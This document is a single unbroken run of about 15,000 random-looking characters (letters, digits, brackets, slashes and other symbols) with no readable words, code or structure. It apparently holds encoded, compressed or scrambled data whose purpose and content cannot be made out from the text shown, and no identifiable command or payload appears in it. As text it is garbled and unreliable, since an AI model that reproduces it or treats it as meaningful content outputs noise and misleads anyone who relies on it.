(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SB4Nw+wIBE}ySWoy|ER~BAuI4Ss;wp}I|B0;E-4I|r4W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SB4Nw+wIBE0ySWoy|ER~BAuI4Ss;wp}I|B0;E-4I|r4W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^BRNC]h;|Wst|+q-|-FN4y0Ux0oNCW0t|I4-|]qNwWRyVE0NTWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCT-~owN^sqTESkxUk7;2w7nxepJDo6r2-wTQx|xFxq|zE@{7wXs6S09kqhfdV0xuB^EwI~;JENwTuyt|]%%-x+ET+rde^dy^E^u+OBSNwf_7E2EQ0de;T(OBrhrpIxuruoiYopCWCE2R~FKQewIW1z9zAN;^;rI4-i@4Kuw6Rof_JqJ0Td^tAF^WDSzkrSW:UESr}fFW0Ui{eSC6-{dWnzy{Eqh+5C~OBF1k^V:fEr+tETRNW9YJt5}KfY)ExSBs75;KQz1fe%uI5o+66Sw0:F&|DNkYRp~uSirr(yt/7J0NNkhL{drr~-rOLkxED|;-;ryCwxxRoW6NrUVufBoW%kE]]UOo-&h;ue;hhR@TxERWW-OoOpS6^Cy6i6^YzWTtt)OoOLXx69CCw|Vdk;Nu%iOooo{Q:CCx0rkzYiI~uUnDU]W+:qSSpA(0kIuBE-JnUI]u]]qE]h^:YVVIi4pnUfph_Sqw^iVdYdUU|zpnJJLF_S^^0/EzdY(xN~Jnn}onOSrIIW(Uny~;7kBR0nEzrAB|V)BANy{yhT]hEnt;(VBW}xp{E0}6k|DTr~UwIx]x5p-pBLx-ukIWx]O-Wz+k{iUy~fRSJC/I-p)dt^u~6Ws+z+VVJpDyppUpRh@Dh@(ix-x92ESzQqS6q]kVI^-@)wUN+K~U_@}+JhD@5-r+wk]r|yIyOyhL_WiA@0:{k]_xLthUp-_z~IAdqkoT(w9W-yVOhIy+~rR]u]Iy+Afff+UhDBisu]~L9UW]rD]]qu0IiqB|f|pR&5J0|rrwuFs9EEEhFRs2TU5StDkpxpe;zr|uTz-oW+oN;Uu:~]YdeeN]9:OLo(qQFT4y(iOztITz{+ONWFxW9@CCI7W@e||eS)FoDL9B]sS}ApX:7&V|2UNnffVhLsq@]p_0kV&-:dQrrn55o@^^I4pOz)()QdQnJRo4o2rEs5@/o02I(7n%~Nee|sKBRntnW9)B92W0kh;%6WRxK]NNITRuQ{IOEpk(r4pThQf/WkE&tCNEDEzDK)zA}J_^x9w&tzJDfUdYRkir:@5:^EW:p)YIIr]f{Trhh_oNT64uTW-^}CT;0TuICt|A2XFQNJSd/s}@|UwwV-kO+Erk^dOp-Sddzhuq@4L_^K)_dV)E-kOChLhr}@]n1|kwCA]O7u;Ek726y]-0rS~_FxE/RVzzQ;~Vu(rRJBuY;u6k;N-YD-DD-QF5w1s{-Wu%2yTrE}hUiT)I-](Ap;-NVh^uWxIN2wkIp4F)k(%6Tk+h+-6Oh^wdwp{kOTiF5I)NB0W|Dy6Ee%q]CV5A(}:VEL6S)CkFi(nKVFiLqzBREd@tUSN)VJtkQXYRSVn0(}_-k~rs_z0N1%ULBn{{JNNuC(nDR}_x&szIBKVDzCwwVJI|_^+WTuku^}Ipr00oW^O(Wyte_uk765D~eY%Sx_}_y]@5pe;W@fqx]UhorF_Y+s_@xV(xxiru~KprwNzSxwhw-QVW6hV{SKopY|ArrB}KrD9:EBQK^9Xq6dor@)ODuUxkW]{7+huxpphrCIDICU}W(_LBhxXfCB4;9TWrE/0q-(J5yE^BV6-Dtt4yWenJwXA;Vu}_prR6BkuBL1hky-0}Ck;kiWx7n6eTkxpxUz~tkA;^EzuI2C/Wr&u|w9ByED}AFCxp^5Oh|:|OB+w~yydoXxk;2I~ws_oFxuxC-p-5fO~qdhE+25Bd}xSBF6_AEBF&f]tVyD6^yCSN61k)B}7w;efRwhk;XkN)@7yER&oA+;)yynDp2tC|sw4S4B:Tqx]ORD~^CrrrJCpxEqD]T9C{6nx0OJV_^zA:}TquFYQ4p0-iE]-V{B:R%]xE5-hUrIy(rf:Yx]^9Luww~6uhhSIwRe9IqnCkJyuVEnCq5iL+)UDd)}JRzEw+0yA%kICzTyIppA:^r9nkzEkeuxx5JkNiDJD-~FK^(EI%w+(xQUIx+LohVWr++h@QuVfphsD2]6W5&p(odS+/spr-%ThWy(oUL]n}OfS/tS2x4ooWuEdqoIySqSruEJIpR-BO|DtR0+C@]rBe|i9EUVOy6pKOR{K|-pU2UJkN{5~{2nBd0K(0J]xiLViULqLzhB|i1XoF52+}ko}XVq;%{-22/o0wn]w2u@906Ypezo^6iLBOUWzLr]BWR5&krw1K]&WY-qXA-4Bi%L(An|D2VF%4WR&++2UoA6Q4qR{irrzOuxuki|tYrsxIo+Id|DeOrr]9SpNFdI2@NEI}25~:EEkXurueSp6rBUDD@4I-riT~WrI7krt&YnT6x7&nJ]kFqfR;wEwIr9ou]1oUq;LI1k]kArJo9iE;t]r4Oh~6X{5&6pu)FVC|O}UB+o6{0+D;4h(+DDWu()qJ4/h^JCqALrd4&&_4dw1D_qiF15&hVh@S)Uf1FtWO_rN)o%Ixx|TqCfW]sCuYUYB&6:FNoJAi5A1|A:@qzJ061x_1RfCYq{}nfY^f(tJ7_0E;e{zrrqISy{r_:rBNT-_+oL14:;kBOCWt|pKBWwu;dzuXK5@i|hRT-@:s+xV~WxA;etC{;_{xOiF7qpoDi^zW(@:tCVDpwDD-EENdhr9n;SAwKFi]ifEotDN~W/9eI1NC1;ACuJ0DrFfqIIhUkx%_TIUw~]DrR/:WCL}iwD]dpxxE-onz{(iDpT-^y]Iq2xWWLrr;Jt/I^0u@BDDKzunBFeh9}|-4kd+(VBz(L-F;T(opEyWkoyU}rIQV)xkS%V44TWSBrht_zutT;DEhL]kOhAFy0Us6uCif7Iyp})fksJQ06@ddzBJKq}yd}:{2e10ESBFKXy@xBqe^JzO@BXiAU{FXXzNN&}7i_FdsK@^Uf4}sDUTS0)Uur^k(rzpERxu6rBzDeOTp_IdUo~UzWO1p7++|D6ou2uB-rAWO]Y7;x_/@s@ut~RWuxUE/;k60EX(Qr:so%ries-u-7-JNpune]^w9(roU6+WSz5oC)5B(zud@D5oDz096pRSrr)xF;F2pKykk~CxE+WDru/(ouUV_VEr_s;(/@DK5Od_9hNIh|xre0oY@KUWU@9IY&/1q1xBpLB@Fp^Ekr;w&-Wo4w^x{eIRXXA)~A(TfWrT7:UotxNO+FI-}9rx-ErrBSf}tk~}kK+}yF~}}DA@-|f@eA~@o+AJUn(CA;NJd6(SOUdxO{-SWxBqAiNi:qUs+IA7Yu(^Y_fi&p~|76fkNrAo;zA5_1U|hkfohX(9^:rz|puVhLr9hXW|hVrB;YrWhDfp6VyoL/rO@%]%ynrn~nrr{~N1CLyW:5W::qfV9IU19xU15_(oFT(wKfUh~prEF}fWfzu1z^rEhorxytU&YoB+(|r];TrFLo~{JK]{T@(xNJruBDrwd9r&nX/2]5nE]5nhu;IieJIWu-fI7~os|xxkx@1rxyL@rQkIreY9(pX|(X0|V0hr7K0}97(&(Tps9S4qr|&rA9;^|_S~|/9h9hqE9/Jufu}E&xWEIp)xxED2yQ~IkuWof~~OW~dWf~6of~5ofUzV&~N}C~&}&~-}pCFip6Uop^T2p6XONB{S+fppu9~2f})SdqSBdT@}fs}s&0/Ip@yBYWt9doi9|VLBrIsIrzJpxu6IrE+AAtepxW0w;&NSY75x9-Qi7T+IwF7DxCBpr]{Or179xV&WzKsCz^5Wh_WV)57&S7e|V7w6S(+hr9~rSVo-u/I^rO4hS2:}rT6DrQw4Ao~OkO)/_9D2prWfrwzorE^y(ufI]2zkyr;TWp2wU9E~OrWJ(9LV+DS)KB_EprS:-uy)SrDw(9/_h0rF}0}LNp_L:wx:]ALeyRnepBKCNIx@%9%kyrwRfE]n~pfY-E{fqWrLprt1fxuy~@C+^Et-yrsN_kCe^9&~;x+fQsB(_]@zdVqx]WW&R-0dUB|p_9)CTW+B(pwNOrsq;]tFFVO0VWNFy}QfQ]W1Kx)4^]/@YW/ozuxYOpW:Duy:Lu10+E}tB+F~ErBSSrf~Or%SI+Ex-9^yI0@kBDh&;rFIDrWq(riWLrt{Orzy-JEdnD)tLx5(hSS7Q4O6dU]O:+s6]JtLEC%_Wo7:/@-rSN~SLtIw{4UXT~W94YyuTKuC25EF^fqCh@px}zxWi+uFnSWW_NxW7EuUDTI+ooykuwOw|0-WWIqqF6ywX^IkdzrxiRrurkrw+K(DJOpfoo~/Q%fL]6J/VhSD|QEEyru^d/q/_)6t1QktYq-T+0N(94iyW@iyTWzyhqEu@WrNpAq}uDAfhAS6Iw;N@wAJ@yhfWt6NSE^xS4SSzfh@O/U@Jf-SI2rd@]x;BTiw1pA71N6;10h7Uy+sJ(^w:zq7Q0p]Y4WI}_I]EKu;Y]rLDuf{7SU0frr)]wItCw+Trqx]rzdISEyE-BrWr{rkkUrE--rXrCre77W]+JrWD0yWd7%ur&y~ifLU:f4+-)f&9kR-t%+nSLWB]@XrSXN@tWD~u4f@u1+Ei/zUS4{Vw&YIrVXItXVxk@CqV++I7J+pq;;2OuS2]KDT9eN|9+hpxrWrrRezrXksqBX}yeY95WAx2WupOdq](0iIr%-BuQ:Du6&K7s/D(/YRy7dhx~JBy6^CyX_0frLiunfIdwAKO4qdf~TTO4wBOTuT^x_x^uDoJN2O^EyE^UWU^BSdCS4dJEqxN-6V^-AOwV}&JYJo~V6|JAJ0p@C6JA{zJXiON0roJp~~rC_Dr{ns-nRru2DRO|(pw~Trk_uprLXrr)&rxW-p;Oh4^o^|;NIB;(fJuXyDr~7/I4u:~pIL0u^|fwX&%|OAx&X6z)~FizqrOuFLK]AFO+}WDW6_OD+hE]S4Er-L{wt2II)UypsAOD@2iJ/t]D}Ryk|++C%X:^KoOrz7ui/JIhT4(&X/V&n_o]64L~-xSrrrWrBO-z9k%2KF}&KI}1Y_xu}:FSrwuwuS{r0DEk4&6C9Rr&1FSdW-Fz+{~qDWV]DWBS+RprY]Ahp@6:e5KODVi+pQz:{)Vz{Yiz|fnUh9VOtQx6ihn55/_O+X]@O9yrK2zpI9xTVf;-yyk}Q(%5wRz];2kddJ_VL&VDtW^1DULre+;4NS-rysLu5&SR7iOx_ySthypIiIrr^](kRn-+Ty/%rk_xrrK-]TxXy9UyrdLhN6Rr]1@I^f9L^k)I6iwW()W&q1%]L)fkrWC5yz&(rx6ILwu2rWy9rYr]rz:VEQ&iF-@IWd@YyU0Qryn:xRf+uF&^BBJ|NWUxL/qW(u_tk0whOuLL;pRzkT~^xsO;ru%4N^nWI]C5urR(OBf%J%r];zWEOOrIy]NXrNK(]B6{_o(ySRQSE7(2ST7;Uur+zruC+X|f(-hEEr}2xC4u6-k7zy{yJIh1^u}~h~CWSC@J6Xsy6Kd|YU~Rz1)SY;B7Wx&NLy}pxw_%_UX)FiU)zqDz_w;46eEoLsR&_eu;E]sOWx4JYRpYR{p)TYyWd~_+tWp//rx-DDr@Fr9}}I^1NIxWYIr+6ruqspxF5h]EoIXVXR(doxF+W:X/r1:&W-SFrUThU+XKYyxT4ruR5sX/w~9D~{9Fx|kFVCt(22FI1Lk~uLr_-rT+&o:zE()Oi0D-rT)S&~hOVS(tq~7VJDxE-pO|-DxwkLF%s&VpJ|VpwVFKAOXJL9y;Uprqxhq6-:^%}E90e(5Bi9|T:|RyVO22hDuR~Ddwfdu]t{_(1O5_QKRAD9J]FLCAs{RBd:5Q%-J;WoCSQdrx%I^Ay6~dJ^f}pz^2+yRToALVuzXuV1&D|u]riB9C)5tANrTxiF6E2pu&oy6Wq~k-eI0O;Dr(64uqxr;EX/{r7^WpS~LEf;yIrrDr9t0udFLOdiV5|o@oUwY{5Tp1/kL)iq7yOJyrN]OIt0SIwQB(w;ED0W5t&UL{Lytw0N/yX+yrBfWy}E+~fDI~XrB~RS_o)ksrU_|V9TpDF4zuTJ-ryryrr5Cy@^dtKz0:4R+}LRXu|CrI&q(r;zd{1/Q4EOKqXfV2ILOr^A:siVT{I}IrsVBrIpIp1E(z;(7d;)sf^p9f:(1(%]%d;IA5OxefwYJ):5%Ty9)Anq2NrYqAnBx6&2xwUVY:AR5wd66-yKktR}(nJn|EU6:JJxzuwyu^wNk:WB~rN%1x0fBNtiX)D1Ou6NBIy~O+_]^:2WpI~f/or99;re&ouR7twy@n^/CCyeW92zJrTfn&dJnK+R|i@9xfrzk|yrNLLxu2rYz]u-_)4rFf|r2/9A@SrFOwr]2drx;~r&OU7yiNr27yxB10+AOF+yy_wVi@LBIX@:pDrzNhruSXt&NWRT6hWJJ)CxiBA;EAr;:-u;7/wwKFko_sAuI}D7k@|Eie4;WViyNYru}LrN+RwSIho-hq9S~AoN]UwSh@-N|N1S|61dOYsezkW6r+@-qz)dursk--TS5I_1q)qYtIpq_eXI_:_1KFh:]w0^]2s~E|_{pt799+@e~LAdS4yn-}-f5SrwEDr9sCtf+N}1k5Lk]/y92QW]O0;~_e%~rJnpV~p&tKB{:-R6}zo22S|FS~S_2XEFK7Wtuw;rrhNpL}nDyCwpex&Iw]21s}Dfo]1FTDA_r6(D0OASuLeuoyq{]wSruUtsu0UDhQC@thp_so@6(dpLruLrxpxDu6k_F4|y]9xBu{XfOUtx-E~pr;&rxA4Jz-^f5)_}1)}WyX{~5X60ReNkrfdIw:^0rY6Y1hXp0^|I1_o;rer;1%0Y14UprD~pr}+rreS_u7RYw71%1Dw/10o%{Eo%wpUX{x56Wp]N5K)t^zFFf:0QR_wo_5+QR^E;+BxxdhkfLtLF&@FYR/UA^LtFp1q^sesqBo64SWiw]W&D1ktUsu;Du6t/ef}LLrt;uKC2WYCJ{iqW(rC-}11F2fKkNDQk5&]+7f~]&/i}E)%B1J]Rrry@_D);(Rn|(rY]J(xJ)S_5whOqYD(fyr&xoA^KoiOxWz}N{r7/Wp;K:|CUh_]dA6{(FqST(r7}25fELNT^zxqN0YR%7Yt~1F]EDrCqErf2&/p^%J)JDYssWU70nNC_wyQtCr(AIrr6Ir)Rw_/}2X^U5%QiSr4{4_/rWpBue/5AIerw7/wV(ex:2/::5/54VSeVQ7Oe]frKUz{7^t:e:V2YYEiX5&-As0~Df/k2A:Aq7_-||fkDQX]fxF4x;QToJJJONuu~yrQ~WrwA1}QtL+xIW4^r/QwQsY{B%N(EY~1i-SsipyOkNU{u+)xR9KI)s%2Y4@^~7/tpqz1Y(|C7Jx4&(pCs^poIIkIrrUz6ROI+&:dp:w]qT6r|9zdUOkhx@0Vyk|A:5NC~OCdz9:-SSVkSUES4SOT-SV]ODrr}U2tDy-ttT+{ByJr-dfy|iro6z0_d4W]Eprp)O;WIWIzWKAyLB+{VEJr2wQ;OBUSK+AWWTf(_|w^A-QkSTU{^Br-0Yfq@IWI/t@Ey^rXw1q0-&_6Ly(uxEDXrpIE1^|kC~p0~]IhorEwkyIwWN6|)WEwrhhIJT|I2:ndyC+~:uwu&W}sdFw&B:AVekoYdQVX-R^I)W0ULQXQF-{JDK%)N;1(Toyk]wRY6|yhRny^|90w;st^IrQkq|KfY/(VuKT%0)%7Ys)X@xRfYhxf7s54nrh7i]@w7e2R1%EEzTrQis/nQ/eB&1r%Ts/Q//sw-wD(xx4iIIrUDi9uuuhJ0{EEWW&R6IpO57rWuux1E(Ey;;QTI62nx1E(rkdWIDyI|udpz~IkVVxWe]KsKK6Sdd{Ixx1N(OIkh++tOWryppiThhu0yyEWiy0Ti-drqn}qTWxyEp;WerIIdTE:ux]JiioWEyS+t+)9y(SLUdqCw64A-iNyhrxtTdxyoo7iOOOFyVzdkw;rIKp{AUyx]~+}@IEE|NyDDpo{_kCw/DppyU;wwC+nK_SOrW%U~E-p{|+JuLp@-z:~kB+2zO0BSLxW6z:YKrr~k:/+DJWq)e5]w]Af_:fVAF^6ohI-ffKVuhp](:pLX_%CDo6%/0hiyhiqBBdVwwC)+~~E@e^Suy^DJL@4)TCwtwwyr:6kwrrr^S0W0)0E4C||A@2BNN^FpYD0sY2&t1fn17~F_&%kEYxk/%6nICC2OxJ-;2SBi|J6Y~~C_O15O5Ly__%{:u^{{Y_CU-D%N;0neX|0zOE7SCEX;;W6ye0qnUUA)JO(%pkNYDwordDdDDrB;}uquu6e0%(E2ktxDDpDQNeJOE7_+-_^:V5V:K~d&d]]]AXyO/%~:Iz1%N]iL)Ci5xAf02rx;9:YWoEpq5n|uB6(9Ohi+r~tO-JK@pd6TTTs9+y6SNSnKB^0Fu4JEhyyi;xIuh@RDLKyok{fO|O5:&rd]wkpIihy}S9u6BIkI@xkwNYhIi--Jq@~JTBC)yryz46SF:BQxSSJqrzK):2]B:01AXiLVohprx6zI^;VV~0|nR+It1ehS%BQx-YVVB-R&7XJeN2^wt5:W4BL|kNUWB}2u65YCpe9NVoruBK+UNRJLOCq97((YS{Wk;0~uW+|1{{(7//TeXXw/OS0OI0;)Ero_yrn{TB-WufhUrDFBp;tDiRS]YyWx4h;Y/~T9-r-5Vu{YOe%EzO~Ihx+BppBVr|9L|yR6zQRw]:nIhBVyEW-V@ryN51rR9;UIh4XS-I@F{W^-rVR^N6N64phS~r(:iWSNBFwe7u-0zrJFdrE{VhBRqtIBBV}BhVpA]1SWOK^nKEBX%^z5_kzCkKV~~Ch:Ip~B-rd)nr0W|C+x]t+SNT|{oiKALFzArX79e2:+|EDdJu96Er(B+yrt-AhWyCppEUu{R9kNpQR9|+ryTS9uww2nrTnDyIy%+;rehS|uLAIr]TiOpEILVA|:(pxwx;|r+xU+pikyOr)+2krrVKX~kU%TR|;6xp^yiyBpNLr+EdupE/npUC;fK-Q:CEW)4s|^+Ox]eYs/DBr|uXCYLqIhx^O%BDpyDE-n4A2;dVuCkFS-~wL9II)KyBrUod~2eY}+|@B-LwV/_(r|t6wunup2;7@yW9kYIrR1k5rnk6T-EtzrC2F;DD+6KrN]%su~CkUBOs}-oIBYoWFKd^yeEt}2i(;nwpLEBV)QzdtNCJCErX&y6|%wWpEudEB5+O}JA~kCAI:Rhwzx0dfnVNB&U%]]:TEh:)-1}-@ohOV4D|]yVOOxE2+rS9SIJ9eYVoy^WXx2F7S~i0DzJN/E~zddkxr;N|urIKUIrsy{(6z~^TIqzDSik}x_xsTDx~t^-IUw{WE;5zLux1Trr6;Ewh(kTWLdVLW9AsJu/D0^r-++WSxWI0SkrwrpD6RrR(_Fik0+OAzur|uRu@y;Dpo&{rftdT-E7s4x9RYD^|{;(t@@x;L_&_hYLpw|]0}yr:]]NW-/kkxNWS~wy%D1U4tY%~p)6kzY+:A_f7@~|D|dKKwVfdUK%eVxuf6V6N7]rBynk+09%yy&4@uXYQX)xs{O-IQzO;Q{nAX7%{n&X4&SK97OBIA/wy;Q1~@keDx{sqoSVyEtU2xw9I4iqyULwqdp(WBF7kEyV0]r~SI6piUL-AFI;yICFpz+|VDtV{hx]Sk|u-Jf/kW-R4Ck7XrI6Ei0FxC0]zhA_nJA&+I}OOU:d}S1KqEtD~VF(y0IrX%rW}^R:6W%6VSYzqpwxSJDx~|{oi_rDhLpX1IsLXnF|zkLI~T-F--JqkrU(:}|&Y0KJ4:frrBfWyW7FzDxWK|rwrtI~xfUOuddLyrrEiCqwrphrRhrNqWxOWy2dpWEe69uE+tr~)qLDW+xYtUk~/-BWk-hFA^SB-0w(rWCWhE+~i66ET{D5p+(/VJ&e{E7LkBr5]/N4E2prI%y^rEz2zr+;hxtwL9YxR}-Or5UXLwV5Rd9yoD55p@W-r;wLyEnJIueknItrrhpn5zQ/V}DhQXA494x)7nq@D%SVQs5U5YK/Bky+DphxwCOEkL&{k}^WOup%Tn-weshwI0E&;rxhT//fn@+wD_WR4LeQ((Xu61D&/pwO5}oYyBF72kx%@yeIyTe]UiDC^7OWY|O0re+|AnTq+F{9B:DDOrEAxr5VkWex:Nn4V}%{R)dI_-sns2eEnd]BshWJTU6A-F{wzyXRL62L/uqUnL;z64IwLh(UwOpOzrkiqk@iD+~B~(kpri1&(J_Btwtr96tphqrO~u%f9+U24|VLI-1wOAR6r7VtuktiNtNk)25&z2hSEWyprKJnyNSUYxEs0sh+B_i~ri-JI+(LxI]_E6fwWTNx0eyoRrwBrECEOrt)zyrx-uDx_^sIOI_r;{:F@w]W0WRxfheDXVh@WIO|h0+B~hX}_r;u4yX/%uFU6:xrdtoI)SWErreY;rDYzpusVYru5%{r)-W%t-7U6@zw|ux@h_-Npwyd-ee+WyT@%K@_y}/7q_|YR4@xpz5dos%AR/r9DXDnsi);(Q1rQ{7xwwX(DKDh@fO;kr-IrWSIr(1Dry0y95oCJEiDrW(DW6wz]QoIr:LIrL0IW}1k7T-rTBD_kf6_U(:EE_-up%S+}%Dp9(OI&5dr}_ppp{U_hTt^C]i;6oiORO(e~OUqfki6:nh6T~WySpozS6D;Co-6CFKLLoUrreWz6yDx5:UhRRtrr{WruiWrD%rr~thS5k65t{+L4%zrt_Or~~rpi^opoCprEXd_o@O+u;-hXQ^yWE1KWr}Ou~(kW:(-t|7z-EJpW9|yIW-y+W2--2BrIW%yr~(@uDAprESyw~(EW]TE-E__r:2%+~AT-y^xw-O_rA|zEEW%w)V{OfDEWfqS4Q^;puB%W]0orAY_W(oSwU:;r]:6WNJ%D+yKr~DxpfDpK0p_r~kKrETYxnC:CULrWusdp4Do4U/pwQq]w7}6Rf5DW]n%OuqAWwDxOQKT5QqT1Yuy~ptrxSN_EuDwEfpxrU/0WyQKWot@u6WxO-z+Ef0pzh7EEfnRyxNK4howrU{4EfQsEfQCyxVx{En@rN/KrAhzE6weE6E|y6wwyu]Bx%]7E6WtyhTwwO;k)::^u5/:QkRk6iC]}SAkhEri%]uBVLxkOrw9E^TJ%6SYfxK5)y)W0pQ_RxWANO+W{pwr@pude6ud/rYR(_we@OiFKL)5hyS&t6E+uhwhQ6r~%zrR}]wC565Uqpkw%prtsrfkVx+++EueE;xXWxuq|rB]SxL+0Su2SpfeLrEN|uE~nkuT4zwkIr]k1pwFV_zB6kx:0rxzE6r-9Lw7srk]e5tKzr%)/LrKI6xU&_xKErO9wpxwo6w;npuerprx:xrfzpuwnCyE46u|@r}D/I@9Xr9-Dp]1dy@1_;%f@z7R2x2-TT/dV4NV/;9+Qp2dnx}U+Rk)^y;7nukVe_r%(;s/Y_/pOk9/D1Lh&SL|pWSR@(oR%@orr_OrJ+6~DOS~oS)i;yB~/C6^eTDukd:4p+S+SXOyuTDpO-Bu_nLR%SS4XzSI;/SEuLtE~D4_h0|t|zxE-oSzSCoJdVnxqe~9|)dSiUIO4~:O1AhiiuOrK}xpFiwrh)DzDkW6DCOpCVrh6yoph}Iezx6xR&pE6UJk0WKz0rJxA4Dpr4Oh+9Orru-T:U0TLfhD@SDhRtOrxD{9dRSJ)}~pI]-SSA+prIDxUUIpRRW2|)ruB4IynN-LLFzrBWOq}iWpNEC:S%uk0eI0IirpVBKrNY{B^:(t|d-|r5-puyrr4rNrkOrB4+]rW|:h@{tr2Qop7Q;DWyNWE)WiWINpzf:DWU77z1A5E0L2BUT^DsDL:sV1WfspTsf7w&YRy)0%0sp/t{r]r-&Y]~WCA~+2A~zCA|SAE1F%xQ2xpUzq(n/BKQ7:]~z}IuDz]A|eABWToQeizQYE]A&7f|52W;(yitRQrf97AA(fI]sQrfDT]A(u-)}5yp)W45~%:S|OB/KnyheSBI7@{9f(dO0{pWd%E%FizyJ%fxVU+zXSWLn2r(%WwLBOWU0pW-f{rzD^4W6OWE}rwXrKArT_dyOpuWoDOyyKrx9^rW)_tLB7|yK:U;%roBzXf]UVJiLeu}(LN]U%hFw_(Jnr]W4DrI(N-ey%INxDrw/Nir&rEprz+p]:%SzWCrErT6yk&rx(ttieUskd_Dryq}Uyzrrr6w|E1xw&rwB)sy@BBxy~Ex^IBp]k4x^(W^kfsO_rWxk{wtUUY_9fSFdJA}df{y_@B6es^RNUTNBV4FBs%i/h2z;~YCrx7~A5oABwUro|9@uefrw7Qxr&eBkh0|WrwIDipBD7s6khriJf)xx/Nx-7/FdiA&)eU6wqT;IV5}AXUsBLWBO)RC(ipsVw-]ukIiCRFVR+-xEI5he|K9(5_Sd5/ExAKwV5tp~ze6|;Vz1tJ^9AxW1kwr|LpFtwKrk(J0xfpBxq4p|ky6:w2VitXSi+/N+pYrweXxfrUpr/oYop)X|;{fJu_yQ&_;Qx;y}pV)D}opprwWB@WpFVW9ru)BD2(Jz@yO66E9y6Uep2xInhuyOq1Sp::LOuuVpr0+rpR2phELOVA]Bpe6f&}YC&/^F&/TQ&/@}s/hNV|zqr+-qBDWorIdIX/Y4&Ddo5qwrrREppR1puwtph]|WV|Wpw&(:~^CrrU:}s/x:+K&F-+NiwDITu^Cy|7nApr_WCpe;&/^CVX@}@X0fF/s)O91)r1BA&y~Q})uN|_nOIt|]A)&}uBJqJh%V}tw}u0:]yWK1wTLryu4VV@9Dh0&o~}Of4RD@o_S{sx_;AyVQO^9q:~(Uq~TwswkTx:U5xFt4Ne/%]wVXdIWokru~dK:0IWW5Ti:L^6;F6prO^rrBVWyoxWrrdWEiprU:dWESpr+x%u+(VWy;VWEiTWr_0uL5LA0XurWAK+_5eWIfKrWur]oBVW-}^o6QIQ1Su-^qJWCCNVBx^WW;rwLYUiV|DrBXi|sLA~zV@]opNfrDW~yurws+Ewi14t~x%WyEyrr0-r~y:WkiXAQ~)kU^7^U2C^UO2_U^5L-S%W9+9krr5prDo;U_upNU(D-WSkU~qt{xOrB~Sw-Tzx-+9p~7eWfS^NekWryryrA]Lx}TAOrpOx@):|AT/OxV{p%E-prhSr}qOEs{fVUut(A{AqNxCYUw4VfF)xC/yUpXFVsAi:@x&QhOC_nOCR)ADh})90n)UXzkznwBzx16irs)+1oxFBV9z5xE%Vu66]+JXIVDfQrDrK2ABNs6~Ts(Xe&J~/A;]}R(EISuJJ9e9EXV2XOJOw5Co;SzJ%C(JS:CrBpxL@uCLorx;:)f5ALiS+ii_d6u]hruIz-k}p0re~DrERxuIKx(]-xk(BBui2-i_qE)L-W0t(k]uzpuz]pxoW@wJ~~qNTeqnO@Wk{p@TA6_dW6WrE6xzVxf;2DiTCWwtoExzyw~TCWfT/oTWN}YT0-5r)6w~n4iz+w(eyht-Q-%U(U2(&hF%&}F@+)F@d)F@+)F@KnFsud9{tWw/4pDuud-pB;T4w_op{TSrruIu]d1pkU_)29o|9pCps~;5U0fuu9rr%{Cr9OkX{-DuI@@BF0VhDtop;d;1fL@1QJk1/WVu/q)puYIC&y1rNJ_1_/_FXw^4VhE1op;1o2VOt+qJqKF}W6C5JK^}rxLp64Ot1zFdU+@+2wDuph&VnX%K&%t(tAQJ6:D@/_Dr9ur-S:N-^(:{Ep]A^{ohAS]sW-B()x}+RAsrdwVoS^}+RC2-2%DhrQurW_B|KSuK4u@S-}S;S:0^:_OAC)kSUtyd:@krJ%S&|LVxELhS|Trp-BWpyDEUk6IKRd-r6QWXh&O(Su^hh+Op|%Do1RU^TeLk/QxNNxiprE{ok5WXp;nKq7qAf1S~AnFik&ECqNLz~7N6ry7:f(Soxs;oKFVzOqB0_RUVFp5%V4(w)yO((iY&-BNkWrRIOWWiruxIkdiRY7(qq%^&)70q_}eF1f;-r~k{WIDxry--WEd(rW2Eyyd^r~5y;9nqq{}e-u(6;(kuOr97^r{oWIK+-u:rWw_WDeXf_sfU^/T2^Q^)sU2J%s@7^QCVrw-DO9D]p7;2x(ELksUfCUd]/&n0@sn2VC2LruI7Ir&Yru}A/(5%WVxyTSh&2fn~/f^iS1q)yr5^9fQAsY|~2f/|sYrs/f/9s6rXDz+LozU5p/FQrf/2/(t)TUX@97/]/w;w_eJ7|7oYXO]7|foDRAokf/stLURE(SwERkC]%]Iyr-:J4oT5hpC:xhTWn{r4psI;~nfFJyuiS2x}(sy